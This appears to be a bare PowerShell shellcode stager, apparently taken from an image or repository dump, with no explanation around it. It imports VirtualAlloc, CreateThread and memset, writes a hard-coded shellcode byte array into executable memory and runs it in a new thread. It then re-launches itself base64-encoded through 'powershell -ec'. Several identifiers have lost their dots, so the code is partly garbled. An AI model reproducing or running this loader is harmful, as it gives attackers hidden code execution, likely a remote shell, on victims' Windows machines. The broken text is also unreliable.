 $gcr = '$btJodhU = ''
[DllImport("kernel32dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrtdll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';
$w = Add-Type -memberDefinition $btJodhU -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$z =
0xb8,0x16,0x98,0x38,0xb9,0xdd,0xc4,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,0x53,0x31,0x43,0x12,0x83,0xc3,0x04,0x03,0x55,0x96,0xda,0x4c,0xa5,0x4e,0x95,0xaf,0x55,0x8f,0xca,0x9e,0x87,0xeb,0x81,0xb3,0x17,0x7d,
0x70,0xb8,0x05,0x71,0xf0,0xed,0xbd,0x02,0x74,0x3a,0x8c,0xeb,0x76,0x8d,0xa4,0x35,0xb8,0x31,0x94,0x06,0xdb,0xcd,0xe6,0x5a,0x3b,0xef,0x29,0xaf,0x3a,0x28,0xfc,0xc5,0xd3,0xe4,0xa9,0xae,0x7e,0x19,0xde,0xf3,0x42,
0x18,0x30,0x78,0xfa,0x62,0x35,0xbf,0x8f,0xde,0x34,0x90,0x20,0x54,0x6e,0x30,0xc0,0xb9,0x05,0x78,0xda,0xb8,0xd0,0x0d,0xe6,0xf3,0x1d,0xa4,0x9d,0xc0,0x6a,0x36,0x74,0x19,0xac,0x95,0xb9,0x95,0x21,0xe7,0xfe,0x12,
0xd9,0x92,0xf4,0x60,0x64,0xa5,0xce,0x1b,0xb2,0x20,0xd1,0xbc,0x31,0x92,0x35,0x3c,0x96,0x45,0xbd,0x32,0x53,0x01,0x99,0x56,0x62,0xc6,0x91,0x63,0xef,0xe9,0x75,0xe2,0xab,0xcd,0x51,0xae,0x68,0x6f,0xc3,0x0a,0xdf,
0x90,0x13,0xf2,0x80,0x34,0x5f,0x11,0xd7,0x49,0xa0,0xe9,0xd8,0x17,0x37,0x25,0x14,0xa8,0xc7,0x21,0x2f,0xdb,0xf5,0xee,0x9b,0x73,0xb6,0x67,0x05,0x83,0xb9,0x5d,0xf1,0x1b,0x44,0x5e,0x01,0x35,0x83,0x0a,0x51,0x2d,
0x22,0x33,0x3a,0xad,0xcb,0xe6,0xec,0xfd,0x63,0x59,0x4c,0xae,0xc3,0x09,0x24,0xa4,0xcb,0x76,0x54,0xc7,0x01,0x1f,0x7c,0x2f,0xaa,0x20,0x7c,0x3d,0xc3,0x43,0x0e,0xd2,0x60,0xeb,0x88,0x58,0xe8,0xdd,0x30,0xd4,0x95,
0x4a,0xdc,0x78,0x29,0xa3,0x73,0xf7,0xaa,0xbb,0xe3,0x5e,0x1c,0x88,0x73,0x5f,0x88,0x7b,0x33,0xbc,0x59,0x76,0xe3,0xd4,0x9f,0x86,0xd9,0x42,0x29,0x60,0xb7,0x9c,0x7f,0x3a,0x2f,0x04,0xda,0xb0,0xce,0xc9,0xf0,0xbc,
0xd0,0x42,0xf7,0x41,0x9e,0xa2,0x72,0x52,0x76,0x43,0xc9,0x08,0xd0,0x5c,0xe7,0x27,0xdc,0xc8,0x0c,0xee,0x8b,0x64,0x0f,0xd7,0xfb,0x2a,0xf0,0x32,0x70,0xe2,0x64,0xfd,0xee,0x0b,0x69,0xfd,0xee,0x5d,0xe3,0xfd,0x86,
0x39,0x57,0xae,0xb3,0x45,0x42,0xc2,0x68,0xd0,0x6d,0xb3,0xdd,0x73,0x06,0x39,0x38,0xb3,0x89,0xc2,0x6f,0x45,0xf5,0x14,0x49,0x33,0x17,0xa5;
$g = 0x1000;
if ($zLength -gt 0x1000){$g = $zLength};
$btJo=$w::VirtualAlloc(0,0x1000,$g,0x40);
for ($i=0;$i -le ($zLength-1);$i++) {$w::memset([IntPtr]($btJoToInt32()+$i), $z[$i], 1)};$w::CreateThread(0,0,$btJo,0,0,0);
for (;;){Start-sleep 60};';
$e = [SystemConvert]::ToBase64String([SystemTextEncoding]::UnicodeGetBytes($gcr));
$Ujk = "-ec ";
if([IntPtr]::Size -eq 8){$NFts = $env:SystemRoot + "\syswow64\WindowsPowerShell\v10\powershell";iex "& $NFts $Ujk $e"}else{;iex "& powershell $Ujk $e";}